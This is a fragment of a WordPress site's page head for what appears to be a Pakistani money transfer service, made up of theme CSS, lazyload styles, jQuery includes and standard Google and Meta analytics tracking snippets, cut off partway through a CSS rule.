				.woo-type21 .woocommerce a.button:hover, .woo-type21 .woocommerce button.button:hover, .woo-type21 .woocommerce button:hover, .woo-type21 .woocommerce input.button:hover, .woo-type21 .woocommerce input[type=button]:hover, .woo-type21 .woocommerce input[type=submit]:hover, .woo-type21 .woocommerce #respond input#submit:hover, .woo-type21 .woocommerce a.button.alt:hover, .woo-type21 .woocommerce button.button.alt:hover, .woo-type21 .woocommerce input.button.alt:hover, .woo-type21 .woocommerce #respond input#submit.alt:hover, .woo-type21 .woocommerce .product .summary .add_to_wishlist:hover, .woo-type21 .woocommerce .wishlist_table .add_to_cart.button:hover, .woo-type21 .woocommerce .yith-wcwl-add-button a.add_to_wishlist:hover, .woo-type21 .woocommerce .yith-wcwl-popup-button a.add_to_wishlist:hover, .woo-type21 .woocommerce .wishlist_table a.ask-an-estimate-button:hover, .woo-type21 .woocommerce .wishlist-title a.show-title-form:hover, .woo-type21 .woocommerce .hidden-title-form a.hide-title-form:hover, .woo-type21 .woocommerce .yith-wcwl-wishlist-new button:hover, .woo-type21 .woocommerce .wishlist_manage_table a.create-new-wishlist:hover, .woo-type21 .woocommerce .wishlist_manage_table button.submit-wishlist-changes:hover, .woo-type21 .woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woo-type21 .woocommerce .cart input.button:hover, 

				.woo-type21.woocommerce a.button:hover, .woo-type21.woocommerce button.button:hover, .woo-type21.woocommerce button:hover, .woo-type21.woocommerce input.button:hover, .woo-type21.woocommerce input[type=button]:hover, .woo-type21.woocommerce input[type=submit]:hover, .woo-type21.woocommerce #respond input#submit:hover, .woo-type21.woocommerce a.button.alt:hover, .woo-type21.woocommerce button.button.alt:hover, .woo-type21.woocommerce input.button.alt:hover, .woo-type21.woocommerce #respond input#submit.alt:hover, .woo-type21.woocommerce .product .summary .add_to_wishlist:hover, .woo-type21.woocommerce .wishlist_table .add_to_cart.button:hover, .woo-type21.woocommerce .yith-wcwl-add-button a.add_to_wishlist:hover, .woo-type21.woocommerce .yith-wcwl-popup-button a.add_to_wishlist:hover, .woo-type21.woocommerce .wishlist_table a.ask-an-estimate-button:hover, .woo-type21.woocommerce .wishlist-title a.show-title-form:hover, .woo-type21.woocommerce .hidden-title-form a.hide-title-form:hover, .woo-type21.woocommerce .yith-wcwl-wishlist-new button:hover, .woo-type21.woocommerce .wishlist_manage_table a.create-new-wishlist:hover, .woo-type21.woocommerce .wishlist_manage_table button.submit-wishlist-changes:hover, .woo-type21.woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woo-type21.woocommerce .cart input.button:hover, 

				.woo-type21 .woocommerce .product .summary .add_to_wishlist:hover:before, .woo-type21.woocommerce .product .summary .add_to_wishlist:hover:before {background-color:#ffdd21;}.woo-type21 .woocommerce .product .summary .add_to_wishlist:hover, .woo-type21.woocommerce .product .summary .add_to_wishlist:hover{color:#ffdd21;}
				.dt-skin-secondary-color, .dt-sc-button.filled.btn_style2{color:#323232;}
				.dt-skin-secondary-bg, input[type="submit"]:hover, button:hover, input[type="reset"]:hover, .mz-blog .comments a:hover, .mz-blog div.vc_gitem-post-category-name:hover,  .dt-sc-infinite-portfolio-load-more:hover, 

				.dt-sc-button.filled:hover, .dt-sc-button.with-icon.icon-right.type1:hover, .dt-sc-counter.type2:hover .dt-sc-couter-icon-holder, .dt-sc-icon-box.type3:hover .icon-wrapper span, .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="submit"]:hover, .skin-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:before, .skin-highlight .dt-sc-testimonial.type6:after, .dt-sc-team-social.rounded-square li a:hover, .dt-sc-video-wrapper .video-overlay-inner a:hover{background-color:#323232;}.dt-skin-secondary-border, .dt-sc-contact-info.type5 .dt-sc-contact-icon, .dt-sc-contact-info.type5 .dt-sc-contact-icon:before, .dt-sc-contact-info.type5 .dt-sc-contact-icon:after, .dt-sc-image-caption.type2:hover .dt-sc-image-content, .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="email"], .dt-sc-sociable.hexagon-with-border li, .dt-sc-sociable.hexagon-with-border li:before, .dt-sc-sociable.hexagon-with-border li:after{border-color:#323232;}.error404 .type2 a.dt-sc-back:hover, .error404 .type4 .dt-sc-newsletter-section input[type="submit"]:hover{background-color:#323232;}#item-header-content #item-meta > #item-buttons .group-button:hover, #buddypress .activity-list li.load-more a:hover, #buddypress .activity-list li.load-newest a:hover{background-color:#323232;}#bbpress-forums #subscription-toggle a.subscription-toggle:hover, .bbp-submit-wrapper #bbp_topic_submit:hover{background-color:#323232;}#tribe-bar-form .tribe-bar-submit input[type="submit"]:hover, .tribe-events-read-more:hover, #tribe-events .tribe-events-button:hover, .tribe-events-button:hover, .tribe-events-back > a:hover, .datepicker thead tr:first-child th:hover, .datepicker tfoot tr th:hover, #tribe_events_filters_toggle:hover{background-color:#323232;}.tribe-grid-header .tribe-week-today{background-color:#323232;}.dt-sc-icon-box.type14.iconbox_hover:hover, .dt-sc-newsletter-section.type2.newsletter_sub .dt-sc-subscribe-frm input[type="submit"], .btn_style2, .btn_style3, .btn_style4, .btn_style3:hover, .btn_style4:hover{background-color:#323232;}.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce button:hover, .woocommerce input.button:hover, .woocommerce input[type=button]:hover, .woocommerce input[type=submit]:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce .product .summary .add_to_wishlist:hover, .woocommerce .wishlist_table .add_to_cart.button:hover, .woocommerce .yith-wcwl-add-button a.add_to_wishlist:hover, .woocommerce .yith-wcwl-popup-button a.add_to_wishlist:hover, .woocommerce .wishlist_table a.ask-an-estimate-button:hover, .woocommerce .wishlist-title a.show-title-form:hover, .woocommerce .hidden-title-form a.hide-title-form:hover, .woocommerce .yith-wcwl-wishlist-new button:hover, .woocommerce .wishlist_manage_table a.create-new-wishlist:hover, .woocommerce .wishlist_manage_table button.submit-wishlist-changes:hover, .woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woocommerce .cart input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page button:hover, .woocommerce-page input.button:hover, .woocommerce-page input[type=button]:hover, .woocommerce-page input[type=submit]:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page .product .summary .add_to_wishlist:hover, .woocommerce-page .wishlist_table .add_to_cart.button:hover, .woocommerce-page .yith-wcwl-add-button a.add_to_wishlist:hover, .woocommerce-page .yith-wcwl-popup-button a.add_to_wishlist:hover, .woocommerce-page .wishlist_table a.ask-an-estimate-button:hover, .woocommerce-page .wishlist-title a.show-title-form:hover, .woocommerce-page .hidden-title-form a.hide-title-form:hover, .woocommerce-page .yith-wcwl-wishlist-new button:hover, .woocommerce-page .wishlist_manage_table a.create-new-wishlist:hover, .woocommerce-page .wishlist_manage_table button.submit-wishlist-changes:hover, .woocommerce-page .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woocommerce-page .cart input.button:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt[disabled]:disabled, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt[disabled]:disabled, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt[disabled]:disabled, .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt[disabled]:disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt[disabled]:disabled:hover, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt[disabled]:disabled:hover, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt[disabled]:disabled:hover, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt[disabled]:disabled:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled:hover, .woocommerce a.button:disabled[disabled]:hover, .woocommerce button.button.disabled:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit:disabled:hover, .woocommerce #respond input#submit:disabled[disabled]:hover, .tickercontainer{background-color:#323232;}ul.products li.product .woo-type4 .product-thumb a.add_to_cart_button:hover:after, ul.products li.product .woo-type4 .product-thumb a.button.product_type_simple:hover:after, ul.products li.product .woo-type4 .product-thumb a.button.product_type_variable:hover:after, ul.products li.product .woo-type4 .product-thumb a.added_to_cart.wc-forward:hover:after, ul.products li.product .woo-type4 .product-thumb a.add_to_wishlist:hover:after, ul.products li.product .woo-type4 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:after, ul.products li.product .woo-type4 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:after{background-color:#323232;}ul.products li.product:hover .woo-type8 .product-wrapper{border-color:#323232;}ul.products li.product .woo-type10 .product-thumb a.add_to_cart_button:hover, ul.products li.product .woo-type10 .product-thumb a.button.product_type_simple:hover, ul.products li.product .woo-type10 .product-thumb a.button.product_type_variable:hover, ul.products li.product .woo-type10 .product-thumb a.added_to_cart.wc-forward:hover, ul.products li.product .woo-type10 .product-thumb a.add_to_wishlist:hover, ul.products li.product .woo-type10 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, ul.products li.product .woo-type10 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type10.woocommerce ul.products li.product .featured-tag, .woo-type10 .woocommerce ul.products li.product .featured-tag, .woo-type10.woocommerce.single-product .featured-tag, .woocommerce ul.products li.product .woo-type10 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type10 .product-buttons-wrapper a.yith-woocompare-button:hover{background-color:#323232;}ul.products li.product .woo-type10 .featured-tag:after, ul.products li.product:hover .woo-type10 .featured-tag:after, .woo-type10.woocommerce.single-product .featured-tag:after{border-color:#323232;}ul.products li.product .woo-type11 .product-thumb a.add_to_cart_button, ul.products li.product .woo-type11 .product-thumb a.button.product_type_simple, ul.products li.product .woo-type11 .product-thumb a.button.product_type_variable, ul.products li.product .woo-type11 .product-thumb a.added_to_cart.wc-forward, ul.products li.product .woo-type11 .product-thumb a.add_to_wishlist, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistaddedbrowse a, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistexistsbrowse a, ul.products li.product:hover .woo-type11 .product-wrapper:before, ul.products li.product:hover .woo-type11 .product-wrapper:after, .woocommerce ul.products li.product .woo-type11 .product-thumb, .woocommerce ul.products li.product .woo-type11 .product-thumb, ul.products li.product-category .woo-type11 a img, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-wcqv-button, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-woocompare-button{border-color:#323232;}.woo-type12 ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type12 ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type12 ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type12 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type12 ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type12 ul.products li.product:hover .product-details h5:after, .woocommerce ul.products li.product .woo-type12 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type12 .product-buttons-wrapper a.yith-woocompare-button:hover{background-color:#323232;}.woo-type12 ul.products li.product:hover .product-wrapper{border-color:#323232;}ul.products li.product .woo-type14 .product-thumb a.add_to_cart_button:hover, ul.products li.product .woo-type14 .product-thumb a.button.product_type_simple:hover, ul.products li.product .woo-type14 .product-thumb a.button.product_type_variable:hover, ul.products li.product .woo-type14 .product-thumb a.added_to_cart.wc-forward:hover, ul.products li.product .woo-type14 .product-thumb a.add_to_wishlist:hover, ul.products li.product .woo-type14 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, ul.products li.product .woo-type14 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover{background-color:#323232;}.woo-type17.woocommerce ul.products li.product .featured-tag, .woo-type17 .woocommerce ul.products li.product .featured-tag, .woo-type17.woocommerce.single-product .featured-tag{background-color:#323232;}ul.products li.product .woo-type17 .featured-tag:after, ul.products li.product:hover .woo-type17 .featured-tag:after, .woo-type17.woocommerce.single-product .featured-tag:after, .btn_style2, .btn_style3, .btn_style4, .dt-sc-icon-box.type5.rounded-background:hover .icon-wrapper:before, .icon_box_style .dt-sc-icon-box.type1:hover .icon-wrapper > div {border-color:#323232;}.woo-type20.woocommerce .shop_table th, .woo-type20 .woocommerce .shop_table th, .woo-type20.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after{background-color:#323232;}.woo-type20 ul.products li.product:hover .product-wrapper:after, .woo-type20 div.product div.images img{border-color:#323232;}.woo-type20.woocommerce-checkout #payment ul.payment_methods li a:hover{color:#323232;}
				.dt-skin-tertiary-color{color:#fb0307;}.dt-skin-tertiary-bg, .dt-sc-triangle-title:before, .dt-sc-icon-box.type10 .icon-wrapper:after{background-color:#fb0307;}.dt-skin-tertiary-border{border-color:#fb0307;}
				body, .layout-boxed .inner-wrapper, 
				.secondary-sidebar .type8 .widgettitle, .secondary-sidebar .type10 .widgettitle:after, 
				.dt-sc-contact-info.type3::after, .dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper::after, 
				ul.products li .product-wrapper, .woocommerce-tabs .panel, .select2-results, .woocommerce .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce .woocommerce-error, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woo-type13 ul.products li.product:hover .product-details h5 a,
				.tribe-events-list-separator-month span{background-color:;}.dt-sc-image-caption.type8 .dt-sc-image-content::before{border-color:;}.secondary-sidebar .type14 .widgettitle:before, .widget.buddypress div.item-options a.selected{border-bottom-color:;}.dt-sc-testimonial.type2 blockquote::before{border-top-color:;}a{color:;}a:hover{color:;}.main-title-section h1, h1.simple-title{font-family:Montserrat;font-weight:600;font-size:50px;line-height:;letter-spacing:0.5px;color:#ffffff;text-align:unset;text-transform:none;}div.breadcrumb a{font-family:Open Sans;font-weight:400;font-size:13px;line-height:;letter-spacing:0;color:;text-align:unset;text-transform:none;}h1{font-family:Raleway;font-weight:500;font-size:36px;line-height:;letter-spacing:0.5px;color:#111111;text-align:unset;text-transform:none;}h2{font-family:Raleway;font-weight:500;font-size:30px;line-height:;letter-spacing:0.5px;color:#333333;text-align:unset;text-transform:none;}h3{font-family:Raleway;font-weight:500;font-size:24px;line-height:;letter-spacing:0.5px;color:#111111;text-align:unset;text-transform:none;}h4{font-family:Raleway;font-weight:500;font-size:22px;line-height:;letter-spacing:0.5px;color:#111111;text-align:unset;text-transform:none;}h5{font-family:Raleway;font-weight:500;font-size:20px;line-height:;letter-spacing:0.5px;color:#111111;text-align:unset;text-transform:none;}h6{font-family:Raleway;font-weight:500;font-size:18px;line-height:;letter-spacing:0.5px;color:#111111;text-align:unset;text-transform:none;}div.footer-widgets h3.widgettitle{font-family:Open Sans;font-weight:700;font-size:20px;line-height:36px;letter-spacing:0;color:#ffffff;text-align:left;text-transform:none;}div.footer-widgets .widget{font-family:Open Sans;font-weight:400;font-size:14px;line-height:24px;letter-spacing:0;color:#333333;text-align:left;text-transform:none;}
</style>
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.linkexchange.com.pk/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/themes/tradent-child/assets/select2.min.js?ver=1.1" id="select2js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/modernizr.custom.js?ver=1768482709" id="modernizr-custom-js" defer></script>
<script type="rocketlazyloadscript"></script><!-- HFCM by 99 Robots - Snippet # 1: Google Ads GST -->
<!-- Global site tag (gtag.js) - Google Ads: 10902007263 -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=AW-10902007263&l=dataLayerPYS"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayerPYS.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10902007263');
</script>

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2: Google Analytic -->
<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-4M0WS3BR3S&l=dataLayerPYS"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayerPYS.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4M0WS3BR3S');
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4: verify -->
<meta name="facebook-domain-verification" content="f8oof1i0bcm5c9xaf05c8hctzilx4f" />
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 6: Pixel Link Exc ASI -->
<!-- Meta Pixel Code -->
<script type="rocketlazyloadscript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '152874984303520');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=152874984303520&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- /end HFCM by 99 Robots -->
<meta name="google-site-verification" content="QjJRy7P_H0d2Iv9-uBPrAWGZeb1Dn5QJAEDaruFVWHQ" />

<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NVJ3FW6');</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-PY5WQLGJ1F&l=dataLayerPYS"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayerPYS.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PY5WQLGJ1F');
</script>

<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-88G9117SJL&l=dataLayerPYS"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayerPYS.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-88G9117SJL');
</script>


<link rel="preload" href="/wp-content/themes/yourtheme/fonts/poppins.woff2" as="font" type="font/woff2" crossorigin>
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "link.customercare"}});
		</script>
		<style id="sticky-social-icons-styles">#sticky-social-icons-container{top: 300px}#sticky-social-icons-container li a{font-size: 14px; width: 44px; height:44px; }#sticky-social-icons-container.with-animation li a:hover{width: 54px; }#sticky-social-icons-container li a.fab-fa-facebook-f{color: #fff; background: #1e73be; }#sticky-social-icons-container li a.fab-fa-facebook-f:hover{color: #fff; background: #194da8; }#sticky-social-icons-container li a.fab-fa-twitter{color: #fff; background: #00bde2; }#sticky-social-icons-container li a.fab-fa-twitter:hover{color: #fff; background: #0097ce; }#sticky-social-icons-container li a.fab-fa-linkedin-in{color: #fff; background: #2f82d6; }#sticky-social-icons-container li a.fab-fa-linkedin-in:hover{color: #fff; background: #4665a3; }#sticky-social-icons-container li a.fab-fa-instagram-square{color: #fff; background: #e878e8; }#sticky-social-icons-container li a.fab-fa-instagram-square:hover{color: #fff; background: #ae78e8; }#sticky-social-icons-container li a.fab-fa-pinterest{color: #fff; background: #c62929; }#sticky-social-icons-container li a.fab-fa-pinterest:hover{color: #fff; background: #af2424; }#sticky-social-icons-container li a.fab-fa-tiktok{color: #000; background: #fff; }#sticky-social-icons-container li a.fab-fa-tiktok:hover{color: #fff; background: #000; }#sticky-social-icons-container li a.fab-fa-youtube{color: #fff; background: #e51b1b; }#sticky-social-icons-container li a.fab-fa-youtube:hover{color: #fff; background: #c41717; }#sticky-social-icons-container li a.fab-fa-whatsapp{color: #fff; background: #8abc3a; }#sticky-social-icons-container li a.fab-fa-whatsapp:hover{color: #fff; background: #4cd140; }@media( max-width: 415px ){#sticky-social-icons-container li a{font-size: 11.9px; width: 37.4px; height:37.4px; }}</style>
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
	//jQuery('body').append('<div class="body_overlay"></div>');
	});</script>
	<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.linkexchange.com.pk/wp-content/uploads/2019/04/linkx_favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.linkexchange.com.pk/wp-content/uploads/2019/04/linkx_favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.linkexchange.com.pk/wp-content/uploads/2019/04/linkx_favicon.png" />
<meta name="msapplication-TileImage" content="https://www.linkexchange.com.pk/wp-content/uploads/2019/04/linkx_favicon.png" />
		<style type="text/css" id="wp-custom-css">
			.cs-vision p, .cs-mission p{
	padding-top:30px;
}

.dt-logo-container a img {

    width: 160px !important;
}
#mce-error-response a {
    color: #000;
    text-decoration: underline;
}
/* tricker height setting */
.bx-viewport{
	
	height: 35px !important;
}

.spacer-5d6cb8c2be4d8{
	height:0px !important;
	
}


/* For news page */
.blog-entry.post-standard .entry-thumb {
    display: none;
}

/* wp-content/plugins/portfolio-wp/css/crp-tc-buttons.css  */

i.mce-i-icon { font: 400 20px/1 dashicons; padding: 0; vertical-align: top; speak: none; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; margin-left: -2px; padding-right: 2px; }



/* For mobile devices */

@media screen and (max-width:768px){
	.cs-no-show-mobile{
		display:none !important;
	}
		
	#menu_bar .vc_col-sm-8 {
    width: 30%;
}
	#menu_bar .vc_col-sm-4 {
    width: 70%;
    float: left;
}
.cs-footer-newsletter .upb_row_bg {
    background: #ffdd21 !important;
}
	h3{
		font-size:25px !important;
		line-height:35px;
	}
	h4{
		font-size:22px !important;
		line-height:30px;
	}
	#BranchLocater {
    margin: 0 auto 0px !important;
}
	.cs-vision p , .cs-mission p{
	padding-top:0px !important;
}
	div#dt-1505558235344-642791a5-e86a {
    margin-left: 10px !important;
}
	.tribe-events-sub-nav li a {
    padding: 7px 5px 7px !important;
 }
	
}
.custom-details{
	width: auto !important; 
    float: none !important;
    clear: none !important;
}

@media screen and (max-width:480px){
		h3{
		font-size:21px !important;
		line-height:30px;
	}
	.tribe-events-page-title {
    font-size: 27px !important;
}
	.no-breadcrumb #main {
    margin-top: 10px !important;
}
	body.has-gutenberg-blocks h2 {
    font-size: 24px !important;
    letter-spacing: 0;
}
}
.cs-footer-spacing .vc_col-sm-4 {
    padding: 30px 12px 0px !important;
}
#BranchLocater {
    margin: 6px auto 6px !important;
}



.cs-input-field .element {
    width: 100%;
    padding: 9px 10px;
    margin-bottom: 10px;
}

div#menu_bar:before {
	content:'';
    position: absolute;
    width: 2000px !important;
    background-color: #FFDD21 !important;
    top: 0 !important;
	right:0 !important;
	height:100% !important;
}

#menu_bar .upb_row_bg:before {
	content: '';
    position: absolute;
    width: 2000px !important;
    background-color: #FFDD21 !important;
    top: 0 !important;
    right: 0 !important;
    height: 100%;
    z-index: 9999999;
    display: inline-block;
}


/* Nads */
@media only screen and (min-width: 320px) and (max-width: 992px){
	#header .container{width: 100%;}
	#header #menu_bar,
	#header .cs-top-bar{
		left: 0 !important;
		width: 100% !important;
		margin: 0;
	}
	#header .upb_row_bg{width: 100% !important;}
}

.wpb_animate_when_almost_visible {
    opacity: 1 !important;
}
.justify{
	text-align:justify;
	inter-word:-2px;
}
.urdufont{
	    font-family: 'Jameel Noori Nastaleeq','Alvi Nastaleeq','Pak Nastaleeq','Nafees Web Naskh','Urdu Naskh Asiatype',Tahoma,'Lucida Grande',Verdana,Arial,Sans-Serif;
	font-size:25px;

}
.rc-anchor-normal{
     margin: Auto !important; 
    padding-right:Auto !important; 
    position: absolute !important; 
     right: 0 !important; 
    text-align: right !important; 
     width: Auto !important; 
}.tags{
	display:none;
}
.font-default{
	font-weight: 600 !important; 
	font-size: 11px !important;
}
.Page-id-5 .dt-sc-icon-box .icon-content h5 {
    margin-bottom: 5px;
    font-size: 19px;
    font-weight: 800 !important;
    font-family: raleway !important;
}

.colors{
	color:#795548 !important;
}

.colors:hover{
	color:#ffdd21 !important;
}
.page-id-15057 .dt-sc-tabs-vertical-frame{
	color:black !important
}
.current{
	color:black !important;
}
.current:hover{
	color:#777 !important;
}
.circluar p a {
    margin-bottom: 1.5em;
    color: black !important;
    display: inline-block;
    font-weight: 600;
    font-size: 16px;
}
.chaty-widget{
		display: block;
    left: auto;
    bottom: 20px !important;
    right: 140px !important;
}

.f-nav
{ display: none !important; }

/* General body styling */
body {
    background-color: #f8f9fa;
    font-family: 'Arial', sans-serif;
    display: flex;
    align-items: center;
    justify-content: center;
    min-height: 100vh;
    margin: 0;
}
/* Money transfer form */
.transfer-form {
    padding: 0px 50px 30px 50px;
    max-width: 600px;
    width: 100%;
    box-sizing: border-box;	  
}

.transfer-form label {
    display: block;
    margin-bottom: 8px;
    font-weight: bold;
    font-size: 1em;
    color: black;
}
#uacf7_countries_uacf7_country_dropdown-935{
	  font-size: 1em;
    color: black;
    font-family: 'Roboto';
	  border:solid 1px;
}
/* country dropdown style */
#uacf7_countries_uacf7_country_dropdown-945{
	  font-size: 1em;
    color: black;
    font-family: 'Roboto';
	  border:solid 1px;
}
/* flag dropdown style */
.flag-dropdown{
	    border: solid 1px;
	    padding: 0px !important;
}
/* change font color of currency convert input field */
.select2-container--default .select2-selection--single .select2-selection__placeholder,.select2-container--default .select2-selection--single .select2-selection__rendered{
	color:black !important;
}

/* css code for image box */

.feature-box {
    display: flex;
    align-items: flex-start; /* Aligns the icon with the top of the heading */
   
    border-radius: 8px;
    color: #ffffff;
}

.feature-left {
    flex: 0 0 auto;
    margin-right: 15px;
}

.feature-icon {
    width: 50px;
    height: 50px;
    border-radius: 50%;
    background-color: #ffac00;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 18px;
    color: #ffffff;
}

.feature-right {
    flex-grow: 1;
}

.feature-right h4 {
    margin: 0;
    font-size: 18px;
    font-weight: bold;
	  color:white;
}

.feature-right p {
